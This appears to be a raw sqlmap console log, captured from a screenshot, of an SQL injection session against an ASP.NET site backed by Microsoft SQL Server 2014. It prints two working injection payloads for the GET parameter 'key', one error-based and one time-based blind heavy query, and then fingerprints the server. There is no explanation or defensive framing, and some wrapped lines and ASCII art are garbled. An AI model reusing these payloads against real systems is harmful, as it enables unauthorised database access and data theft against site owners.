 |___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no li
ability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:44:13 /2022-12-16/
[09:44:13] [INFO] fetched random HTTP User-Agent header value 'Mozilla/4.0 (compatible; MSIE 6.0; Windows N
T 5.1; ru) Opera 8.0' from file '/root/sqlmap/data/txt/user-agents.txt'
[09:44:13] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:44:14] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASP.NET_SessionId=lrcsfyfl5wb...sr24nf
tzbe'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: key (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: key=1') AND 3430 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(113)+CHAR(106)+CHAR(113)+(SELECT (CASE W
HEN (3430=3430) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(98)+CHAR(113)))-- OsFA
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: key=1') OR 6116=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysus
ers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)-- byTW
---
[09:44:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: Microsoft SQL Server 2014
[09:44:15] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/
[*] ending @ 09:44:15 /2022-12-16/